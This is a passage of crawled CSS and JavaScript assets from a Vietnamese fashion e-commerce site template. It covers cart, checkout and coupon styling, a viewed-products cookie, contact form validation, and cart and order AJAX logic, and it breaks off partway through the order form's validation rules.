  height: 34px;
  padding: 0 10px;
  border: none;
  background-color: transparent;
}

.cart-info-section td.item-thumbnail img {
  width: 80px;
}

.cart-info-section td.item-remove {
  text-align: center;
}

.cart-info-section td.item-remove span {
  cursor: pointer;
  font-size: 16px;
}

.cart-info-section td.item-remove span:hover {
  color: #c33;
}

.btn-update-cart {
  padding: 10px 20px;
  background-color: transparent;
  font-weight: 600;
  color: var(--color-main);
  border: 1px solid var(--color-main);
}

.btn-update-cart i {
  padding-right: 10px;
}

.btn-update-cart:hover {
  color: #fff;
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
}

.entire-cart-totals .cart-totals {
  width: 100%;
  color: #222;
}

.entire-cart-totals .cart-totals th {
  padding: 15px 10px;
  border-bottom: 1px solid #e2e2e2;
  text-transform: uppercase;
  padding-left: 0;
}

.entire-cart-totals .cart-totals td {
  text-align: right;
  border-bottom: 1px solid #e2e2e2;
}

.entire-cart-totals .cart-totals span {
  font-size: 16px;
  font-weight: 600;
}

.entire-cart-totals .order-total {
  font-size: 1.7em;
}

.entire-cart-totals .order-total th {
  text-transform: uppercase;
  border-bottom: 0;
  padding-left: 0;
}

.entire-cart-totals .order-total td {
  text-align: right;
  border-bottom: 0;
}

.entire-cart-totals .order-total td span {  
  font-size: 17px;
  color: var(--color-hightlight);
}

.entire-cart-totals .proceed-to-checkout .btn-checkout:hover {
  color: var(--color-main);
  background-color: #ffffff;
}

.payment-method ul {
  display: block;
}

.payment-method ul li {
  width: 100%;
}
.inner-icon img {
    height: 21px;
}
.payment-method ul li a {
  padding: 10px 0;
  position: relative;
  font-weight: 600;
  border-radius: 0.5rem;
  -webkit-border-radius: 0.5rem;
  -moz-border-radius: 0.5rem;
  -ms-border-radius: 0.5rem;
  -o-border-radius: 0.5rem;
  filter: grayscale(1);
}

.payment-method ul li a.active, 
.payment-method ul li a:hover {
  filter: inherit;
  color: var(--color-hightlight) !important;
  border-color: var(--color-hightlight) !important;
}

.payment-method ul li .inner-icon i {
  font-size: 80px;
}

.payment-method .tab-content .entry-bank table tr:first-child td {
  border-top: 0;
}

.payment-method .tab-content .entry-bank table:nth-child(even) {
  background-color: #f7f7f7;
}

.entry-order-review th {
  text-transform: uppercase;
}

.entry-order-review tr {
  border-bottom: 1px solid #e3e3e3;
}

.entry-order-review th,
.entry-order-review td {
  padding: 8px 0;
  font-weight: 400 !important;
}

.entry-order-review .cart-subtotal,
.entry-order-review .order-total {
  border-bottom: none;
}

.entry-order-review .price-amount {
  font-size: 16px;
}

.entry-order-review .order-total {
  font-size: 24px;
}

.entry-order-review .order-total .price-amount {
  font-size: 24px;
  color: #c33;
  white-space: nowrap;
}

.entry-order-review .entry-table {
  max-height: 866px;
  overflow: auto;
}

.entry-order-review .entry-table::-webkit-scrollbar {
  width: 6px;
}

.entry-order-review .entry-table::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: #e6e6e6;
}

.entry-order-review .entry-table::-webkit-scrollbar-track {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.validate-form{
  position: relative;
}

.validate-form .invalid-feedback{
  position:absolute;
  bottom: -36px;
  left: 0;
}

.validate-form{
  position: relative;
}

.form-billing label {
  margin-bottom: 15px;
}

.form-billing .form-group {
  margin-bottom: 25px;
}

.cart-item .item-name {
  font-weight: 600;
  white-space: nowrap;
}

.cart-item .item-total {
  text-align: right;
}

.cart-item .item-attribute .attribute-name,
.cart-item .item-attribute .attribute-value {
  display: inline-block;
}

.cart-item .item-attribute .attribute-value {
  color: #666;
}

.checkout-coupon {
  margin-bottom: 30px;
}

.checkout-coupon .coupon-info a {
  margin-left: 15px;
  color: var(--color-main);
}

.checkout-coupon .checkout_coupon {
  border: 3px dashed #f4f4f4;
}

.empty i {
  font-size: 100px;
  margin-bottom: 20px;
}

.empty .empty-cart {
  font-size: 16px;
}

.order-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.order-info .order-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1 1 50%;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
  margin-bottom: 20px;
}

.entry-account-detail p {
  margin-bottom: 10px;
}

.entry-account-detail i {
  height: 20px;
  width: 20px;
  background: var(--color-main);
  color: #ffffff;
  text-align: center;
  line-height: 20px;
  font-size: 12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 7px;
}

.box-update-address {
  margin-bottom: 15px;
}

.box-update-address li {
  padding: 0 10px;
  border-left: 1px solid #666;
}

.box-update-address li a {
  padding: 0;
}

.box-update-address li a.active {
  font-weight: bold;
}

.box-update-address li:first-child {
  border-left: 0;
  padding-left: 0;
}
.content-payment p {
    margin-bottom: 0;
}
.point-to-money{
  margin-right: 5px;
}
.coupon-plan{
  margin-bottom: 30px;
  -webkit-box-shadow: 0px 4px 6px -3px rgb(0 0 0 / 16%);
  box-shadow: 0px 3px 6px -3px rgb(0 0 0 / 16%);
}
.coupon-plan:last-child{
  margin-bottom:0;
}
.coupon-plan-price{
  text-align: center;
  background: #ff7948;
  position: relative;
  overflow: hidden;
  padding: 10px 10px 15px;
  font-size: 12px;
  min-height: 120px;
}
.coupon-plan-price::after{
  content: '';
  position:absolute;
  top: 1px;
  left: 0;
  background:url('[data-uri]');
  width: 6px;
  height: 100%;
  z-index: 9;
}
.coupon-plan-price span {
  display: block;
  font-size: 32px;
  font-weight: bold;
}
.coupon-plan-description{
  max-height: 100px;
  overflow-y: auto;
}
.coupon-plan-description::-webkit-scrollbar {
    width: 4px;
    height: 40px; }
.coupon-plan-description::-webkit-scrollbar-button {
  display: none; }
.coupon-plan-description::-webkit-scrollbar-thumb {
  background: var(--color-hightlight); }
.coupon-plan-description::-webkit-scrollbar-track {
  background: #f1f1f1; }
.coupon-plan-description h4{
  font-weight: 700;
}
.coupon-plan-button{
  padding: 0 5px;
}
.coupon-plan-button a{
  font-weight: 700;
  color: var(--color-hightlight);
  white-space: nowrap;
}
.input-group-main {
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight);
  color: var(--white);
  z-index: 1;
}
.input-group>.custom-select:not(:last-child), .input-group>.form-control:not(:last-child) {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.close-coupon-modal{
  position: absolute;
  top: -5px;
  right: 0;
  font-size: 24px;
  z-index: 1;
}
.cart-item .added-wishlist{
  color: var(--color-hightlight);
}
.swich-change .form-check-input {
    opacity: 0;
    visibility: hidden;
}
.swich-change label{
  cursor: pointer;
}
.swich-change p{
  margin-bottom: 0;
}
.swich-change input.form-check-input:checked ~ label {
    border-color: var(--color-hightlight) !important;
}
.swich-change .checked{
  display: none;
  color: var(--color-hightlight);
}
.swich-change input.form-check-input:checked ~ label .checked{
  display: block;
}
.wrap-table{
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.wrap-table tbody th[scope="row"]{
  font-weight: normal;
  text-decoration: underline;
}
.wrap-table tbody tr:nth-of-type(even){
  background-color: transparent !important;
}
.wrap-table th, .wrap-table td {
  padding: 8px 15px !important;
}
@media(max-width: 700px) {
  .btn-update-cart{
    position: fixed;
    bottom: 60px;
    left: 0px;
    z-index: 9;
    background-color: red;
    color: white;
    border: 1px solid red;
    width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/custom.css
body_size: 1964
content:
.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.shadow {
    -webkit-box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%) !important;
}

.rti-61 {
    padding-top: 61%;
}

.slider-main .container > .row > div:last-child {
    padding-left: 0;
}

/*Menu danh muc san pham doc*/
.title-category {
    font-size: 16px;
    line-height: 50px;
    padding: 0 15px;
    color: var(--white);
    display: flex;
    align-items: center;
    background-color: var(--color-hightlight);
}

.category-vertical .list-category {
    position: absolute;
    top: 100%;
    left: 0px;
    display: none;
    background-color: var(--white);
    width: 100%;
    z-index: 100;
}

.category-vertical .list-category > ul > li:last-child > a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a {
    display: flex;
    align-items: center;
    padding: 10px 0;
}

.category-vertical .list-category > li:last-child a {
    border-bottom: 0 !important;
}

.category-vertical .list-category a img {
    width: 25px;
    height: 25px;
}

body:not(.home) .category-vertical:hover .list-category {
    display: block;
}

body.home .category-vertical .list-category {
    display: block;
}

.title-category:hover {
    cursor: pointer;
}

.position-right {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    z-index: 1;
}

.sub-category {
    position: absolute;
    top: 0;
    left: calc(100% + 15px);
    background-color: var(--white);
    width: calc(300% + 90px);
    box-shadow: 3px 2px 8px rgb(0 0 0 / 15%);
    transform: translateY(30px);
    opacity: 0;
    transition: all .4s;
    pointer-events: none
}

.sub-category-2 {
    width: 200%;
}

.border-transparent {
    border-bottom: 1px solid transparent;
}

.list-category > ul > li:hover .sub-category {
    transform: translateY(0);
    opacity: 1;
    pointer-events: auto;
}

/*Menu danh muc san pham doc*/
/*Tab san pham - trang chu*/
.effect-nav > li > a {
    text-transform: uppercase;
}

.tab-content .product-item .inner-content {
    min-height: 150px;
}

.slick-list {
    margin: 0 -10px;
}

.slick-slide {
    margin: 0 10px;
}

/*Tab san pham - trang chu*/
/*San pham theo danh muc*/
.partner-section, .list-product {
    margin: 0 -10px;
}

.title-cate {
    border-left: 3px solid var(--green);
    padding-left: 15px;
    text-transform: uppercase;
    font-weight: 600;
}

.product-description p {
    margin: 0;
}

/*San pham theo danh muc*/
/*Module tin tuc*/
.line-bf:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 2px;
    background-color: var(--green);
}

/*Module tin tuc*/
.transition {
    transition: all .4s;
}

.item-partner:hover {
    cursor: pointer;
    transform: translateY(-10px);
    box-shadow: 0 22px 43px rgb(0 0 0 / 15%) !important;
}

/*Danh muc tin tuc*/
.bg-green {
    background-color: var(--green);
}

/*Danh muc tin tuc*/
/*Trang danh sach san pham*/
/*Bo loc*/
.target_show.toggle {
    width: 100%;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%);
}

.color-orange {
    color: var(--orange);
}

.list-product > .row {
    margin: 0;
}

.list-product .product-item .inner-content .product-title {
    /* height: 42px; */
    line-height: 1;
}

.list-product .product-item .inner-content {
    min-height: unset;
}

/*Trang danh sach san pham*/
.color-red {
    color: var(--red);
}

/*Chi tiet san pham*/
.description-product {
    max-height: 295px;
    overflow: hidden;
    position: relative;
    padding: 15px;
    margin-bottom: 15px;
    background-color: var(--white);
}

.show_hide {
    position: absolute;
    bottom: 0;
    height: 55px;
    width: 100%;
    left: 0;
    margin: 0 !important;
}

.show_hide:before {
    height: 55px;
    margin-top: 0;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#fff),color-stop(.2,#fff),to(rgba(255,255,255,0)));
    display: block;
}

.show_hide i {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 20px !important;
}

.description-product p {
    margin: 0;
}

.description-product.show {
    max-height: 100%;
}

.description-product.show i {
    transform: translateX(-50%) rotate(180deg);
}

/*Chi tiet san pham*/
/*Module yeu cau bao gia*/
.img-thumb {
    position: relative;
    padding-top: 70px;
    width: 70px;
    overflow: hidden;
}

.title-sp {
    width: calc(100% - 70px);
    padding-left: 15px;
    text-align: left;
}

.input-number {
    max-width: 50px;
}

.table td, .table th {
    padding: 5px;
}

.table-quote tr td {
    vertical-align: middle;
}

#quote_modal .modal-dialog {
    max-width: 700px;
}

/*Module yeu cau bao gia*/
.logo-section img {
    height: 80px;
}

/*Button right*/
#socials {
    display: inline-block;
    position: fixed;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    z-index: 100;
    width: 45px;
}

#socials a {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 10px;
}

#socials > li:last-child a {
    padding: 10px;
    border-radius: 50%;
    background-color: var(--red);
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

/*HUNGNK custom*/


.menu-section > ul > li:hover {
    background-color: var(--color-hightlight);
}

.slider-section .item img {
    height: 100%;
    object-fit: cover;
}

.footer-menu-section ul li a {
    color: var(--white);
}

.footer-menu-section ul li a:hover {
    color: var(--color-main);
}

.footer-menu-section ul li a img {
    filter: brightness(0) invert(1);
}

.list-category:nth-child(even) {
    background-color: var(--light);
}

.out-stock {
    display: none;
}

.ratio-1-1.ratio-2-1 {
    padding-top: 200%;
}

.inner-image img {
    border: 2px solid var(--color-main);
}

.slick-slide .inner-content {
    min-height: 143px;
}

.rti-product-first {
    padding-top: 58%;
}

.row.m-0.border.shadow.p-10 .inner-content {
    min-height: 96px;
}

.slider-main .ratio-16-9 {
    padding-top: 41.666666666%;
}

.rti-product-first {
    padding-top: 65.7%;
}
footer .entire-map {
    position: relative;
    padding-top: 61.45%;
}
.social-share {
    justify-content: end;
}

/*end of HUNGNK custom*/

.language-section a {
    display: block;
    padding-left: 10px;
    height: 40px;
    line-height: 40px;
}
.language-section img {
    width: 30px;
    height: 21px;
    object-fit: cover;
}
.setting-menu-mb>.container>.row>div {
    display: flex;
    justify-content: space-between;
    align-items: center;
}



/*Button right*/
@media (max-width: 992px) {
    .entire-action-header .btn-action-header {
        border: 0 !important;
        padding: 0;
    }
    .language-section img {
        width: 25px;
        height: 16px;
    }
    .language-section {
        padding-left: 5px;
    }
    .logo-section img {
        height: 65px;
    }

}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }
}

@media (max-width: 576px) {
    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .product-tab {
        flex-direction: column;
        width: 80%;
        text-align: center;
    }

    .product-tab .nav-item {
        width: 100%;
        border-bottom: 1px solid var(--white);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/cookie_product_view.js
body_size: 369
content:
'use strict';

var nh_cookie_product = {
	products_viewed_Cookie: [],
	expires_cookie: 10, // number day cookie expires
	messages: '',
	init: function(){
		var self = this;
		
		self.products_viewed_Cookie = nhMain.utilities.notEmpty($.cookie('products_viewed')) ? JSON.parse($.cookie('products_viewed')) : [];
		
		$(document).on('click', '[nh-delete-item-quote]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('nh-delete-item-quote'));
			var btn_delete = $(this);
			
			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_nay');

			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, btn_delete);
			});
		});
	},

	remove: function(record_id = null, btn_delete = null) {
		var self = this;
		
		
		self.products_viewed_Cookie.splice($.inArray(record_id, self.products_viewed_Cookie), 1);
        
		$.cookie('products_viewed', JSON.stringify(self.products_viewed_Cookie), {expires: self.expires_cookie, path: '/'});
		
	    btn_delete.closest('[item-product-quote]').remove();
	    
	    location.reload();
	}
}

$(document).ready(function() {
	nh_cookie_product.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/contact.js
body_size: 956
content:
'use strict';

var nhContact = {
	init: function(){
		var self = this;

		// validate element
		if($('form[nh-form-contact]').length == 0){
			return false;
		}

		var formElement = $('form[nh-form-contact]');
		var formCode = formElement.attr('nh-form-contact');
		if(formCode.length == 0){
			return false;
		}

		nhMain.validation.phoneVn();
		var validator = formElement.validate({
			ignore: ":hidden",
			rules: {
				title: {
					required: true,
					maxlength: 255
				},
				full_name: {
					required: true,
					maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				},
				email: {
					required: true
				},
				content: {
					required: true
				}
			},
			messages: {
				title: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                },
                email: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('email_chua_dung_dinh_dang')
                },
                content: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
                }
            },
            errorPlacement: function(error, element) {
            	var messageRequired = element.attr('message-required');
            	if(typeof(messageRequired) != _UNDEFINED && messageRequired.length > 0){
            		error.text(messageRequired);
            	}
            	error.addClass('invalid-feedback')

                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error);
                }else if(element.hasClass('select2-hidden-accessible')){
            		element.closest('.form-group').append(error);
                }else{
                	element.after(error);
                }
            },
			invalidHandler: function(event, validator) {
				validator.errorList[0].element.focus();
			},
		});

		formElement.on('keydown', 'input, textarea', function(e){
	  		if(e.keyCode == 13){
	  			formElement.find('[nh-btn-action="submit"]').trigger('click');
	  		}			  		
		});

		formElement.on('click', '[nh-btn-action="submit"]', function(e){
			e.preventDefault();

	  		if (validator.form()) {
	  			nhMain.showLoading.page();

	  			nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize() + '&form_code=' + formCode;
	  				if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}
					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
						nhMain.showLoading.remove();
						
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});				
			}
		});
	}
}

$(document).ready(function() {
	nhContact.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/order.js
body_size: 5395
content:
'use strict';

var nhOrder = {
	init: function(){
		var self = this;

		self.cart.init();
		self.sidebar.init();
		self.orderInfo.init();
		self.checkout.init();
		self.coupon.init();
		self.point.init();
		self.affiliate.init();
		self.shippingMethod.init();
	},
	cart: {
		wrapElement: null,	
		init: function(){
			var self = this;
			var checkChangeQuantity = false;			

			// events
			$(document).on('click', '[nh-btn-action="add-cart"]:not(.disable)', function(e){
				e.preventDefault();
				$(this).tooltip('hide');
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};

				var productItemId = wrapElement.attr('nh-product-item-id');
				var btnAddCart = $(this);
				var inputQuantity = wrapElement.find('input[nh-quantity-product="quantity"]');
				var quantity = inputQuantity.length > 0 ? nhMain.utilities.parseInt(inputQuantity.val()) : 1;
				var redirect = btnAddCart.attr('nh-redirect');
				if(productItemId == _UNDEFINED || !productItemId > 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_san_pham'));
					return false;
				}
				
				btnAddCart.addClass('effect-spin');
				self.addProductToCart(productItemId, quantity, function(){
					nhOrder.sidebar.reloadSidebarCart(function(){
						if(typeof(redirect) != _UNDEFINED && redirect.length > 0){
							window.location.href = redirect;
							return false;
						}

                    	if(typeof(nhProduct) != _UNDEFINED && $(nhProduct.quickView.idModal).length > 0){
							$(nhProduct.quickView.idModal).modal('hide');
						}
                    	nhOrder.sidebar.toggleSidebarCart(true);
                    });   
					btnAddCart.removeClass('effect-spin');
				});
			});

			$(document).on('click', '[nh-quantity-product="subtract"], [nh-quantity-product="add"]', function(e) {
				e.preventDefault();
				var wrapCartInfo = $('[nh-cart-info]');
				var itemElement = $(this).closest('[nh-cart-item]');
				if(itemElement.length == 0) return false;

				var quantity = itemElement.find('input[nh-quantity-product="quantity"]').val();
				var old_quantity = itemElement.attr('nh-cart-item-quantity');

				var price = itemElement.find('[nh-cart-price]').attr('nh-cart-price');
				var totalItem = itemElement.find('[nh-cart-total-item]');
				var total = wrapCartInfo.find('[nh-cart-total]');

				if(quantity != old_quantity){
					checkChangeQuantity = true;
				}
				totalItem.text(nhMain.utilities.parseNumberToTextMoney(quantity * price));
				totalItem.attr('nh-cart-total-item', quantity * price);

				var sumTotal = 0;
				wrapCartInfo.find('[nh-cart-item]').each(function(index) {
					sumTotal += Number($(this).find('[nh-cart-total-item]').attr('nh-cart-total-item'));
				});
				total.text(nhMain.utilities.parseNumberToTextMoney(sumTotal));
			});

			$(document).on('click', '[nh-cart-action="checkout"]', function(e) {
				e.preventDefault();
				if(typeof(checkChangeQuantity) != _UNDEFINED && Boolean(checkChangeQuantity)){
			    	var items = [];
					$('[nh-cart-item]').each(function(index) {
						var productItemId = $(this).attr('nh-cart-item');
						var quantity = $(this).find('input[nh-quantity-product="quantity"]').val();

						if(productItemId > 0 && quantity > 0){
							items.push({
								'product_item_id': productItemId,
								'quantity': quantity
							});
						}
					});

					if($.isEmptyObject(items)){
						nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_gio_hang'));
						return false;
					}
					nhMain.showLoading.page();
					self.updateCart(items, function(){
						window.location.href = '/order/info';
					});
			    }
			    window.location.href = '/order/info';
			});

			$(document).on('click', '[nh-update-item-cart]', function(e) {
				e.preventDefault();

				var item = [];
				var wrapElement = $(this).closest('[nh-cart-item]');
				var productItemId = wrapElement.attr('nh-cart-item');
				var quantity = wrapElement.find('input[nh-quantity-product="quantity"]').val();

				if(productItemId > 0 && quantity > 0){
					item = [{
						'product_item_id': productItemId,
						'quantity': quantity
					}]
				}

				if($.isEmptyObject(item)){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_gio_hang'));
					return false;
				}

				self.updateCart(item, function(){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('cap_nhap_gio_hang_thanh_cong'));
					var wrapCartInfo = $('[nh-cart-info]');
					if(wrapCartInfo.length > 0){
						location.reload();
					}
					nhOrder.sidebar.reloadSidebarCart();
				});

			});
			
			$(document).on('click', '[nh-remove-item-cart]', function(e) {
				e.preventDefault();
				
				var productItemId = $(this).attr('nh-remove-item-cart');
				if(productItemId > 0){
					nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong'), function(){
						nhOrder.cart.removeProductInCart(productItemId, function(){
							nhMain.showAlert(_SUCCESS, nhMain.getLabel('cap_nhap_gio_hang_thanh_cong'));
							var wrapCartInfo = $('[nh-cart-info]');
							if(wrapCartInfo.length > 0){
								location.reload();
							}
							nhOrder.sidebar.reloadSidebarCart();
						});
					});					
				}
			});

			$(document).on('click', '[nh-btn-action="select-option"]:not(.disable)', function(e){
				e.preventDefault();
				$(this).tooltip('hide');
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};

				wrapElement.find('.inner-image').addClass('effect-attribute-cart');
				if(typeof(nhProduct.selectAttribute) != _UNDEFINED){
					nhProduct.selectAttribute.activeOptionDefault(wrapElement);
				}
				setTimeout(function(){
					wrapElement.addClass('active-quick-shop');
				}, 500);			
				
				setTimeout(function(){
					wrapElement.find('.inner-image').removeClass('effect-attribute-cart');
				}, 900);
			});

			$(document).on('click', '[nh-btn-action="close-quick-shop"]:not(.disable)', function(e) {
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};				
				wrapElement.removeClass('active-quick-shop');
			});
		},
		addProductToCart: function(productItemId = null, quantity = 1, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			if(!productItemId > 0 || !quantity > 0){
				nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
				return false;
			}

			nhMain.callAjax({
	    		async: true,
				url: '/cart/add-product',
				data: {
					product_item_id: productItemId,
					quantity: quantity
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';

	        	if (code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS && typeof(nhOrder.sidebar) != _UNDEFINED) {
	        		callback(response);             
	            }

	            
			});
		},
		removeProductInCart: function(productItemId = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			nhMain.callAjax({
	    		async: true,
				url: '/cart/remove-product',
				data: {
					product_item_id: productItemId
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	if (code == _SUCCESS) {
                    callback();
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		},
		updateCart: function(items = [], callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.callAjax({
	    		async: true,
				url: '/cart/update',
				data: {
					items: items
				}
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	if (code == _SUCCESS) {
                    callback();
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		}
	},
	sidebar: {
		sidebarCartElement: null,
		miniCartElement: null,
		init: function(){
			var self = this;

			// validate element exist
			self.sidebarCartElement = $('[nh-mini-cart="sidebar"]');
			if(self.sidebarCartElement == null || self.sidebarCartElement == _UNDEFINED || self.sidebarCartElement.length == 0){
				return false
			};

			self.miniCartElement = $('[nh-total-quantity-mini-cart]');
			
			// reload cart if exist product added
			var cartInfo = typeof(nhMain.dataInit.cart) != _UNDEFINED && nhMain.dataInit.cart != null ? nhMain.dataInit.cart : {};
			if(!$.isEmptyObject(cartInfo)){
				nhOrder.sidebar.reloadSidebarCart();
			}


			// events of mini-cart
			$(document).on('click', '[nh-mini-cart="open"]', function(e) {
				e.preventDefault();
				self.toggleSidebarCart(!self.sidebarCartElement.hasClass('open'));
			});

			$(document).on('click', '[nh-mini-cart="close"]', function(e) {
				e.preventDefault();
				self.toggleSidebarCart(false);
			});

			$(document).on('click', '[nh-remove-item-mini-cart]', function(e) {
				e.preventDefault();
				var productItemId = $(this).attr('nh-remove-item-mini-cart');
				if(productItemId > 0){
					nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong'), function(){
						nhOrder.cart.removeProductInCart(productItemId, function(){
							self.reloadSidebarCart();
						});
					});					
				}
			});	

			$(document).on('click', 'body', function(e) {
				if(($(e.target).is('[nh-mini-cart="close"]') || $(e.target).is('body.dark-overlay')) && self.sidebarCartElement.hasClass('open')){
					self.toggleSidebarCart(false);
				}
			});
		},
		toggleSidebarCart: function(open = true){
			var self = this;

			self.sidebarCartElement.toggleClass('open', open);
			$('body').toggleClass('dark-overlay', open);
		},
		reloadSidebarCart: function(callback = null){
			var self = this;			
			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.block(self.sidebarCartElement);
		    nhMain.callAjax({
				url: '/cart/reload-sidebar-cart',
				dataType: 'html'
			}).done(function(response) {

				self.sidebarCartElement.find('.content-mini-cart').html(response);
				var totalQuantityCart = nhMain.utilities.parseInt(self.sidebarCartElement.find('[nh-total-quantity-cart]').attr('nh-total-quantity-cart'));
				if(self.miniCartElement.length > 0){
					self.miniCartElement.html(totalQuantityCart);
				}				

				nhMain.showLoading.remove();
				callback();
			});
		}
	},
	orderInfo: {
		formElement: null,
		updateAddressModal: null,
		init: function(){
			var self = this;
			self.formElement = $('#order-info');
			self.updateAddressModal = $('#update-address-modal');
			if(self.formElement.length == 0) return;

			nhMain.location.init({
				idWrap: ['#order-info']
			});

			nhMain.validation.phoneVn();
		  	var validator = self.formElement.validate({
				ignore: ':hidden',
				rules: {
					full_name: {
						required: true,
						minlength: 6,
						maxlength: 255
					},
					phone: {
						required: true,
						minlength: 10,
						maxlength: 11,
						phoneVN: true
					},
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					},
					address: {
						required: true,
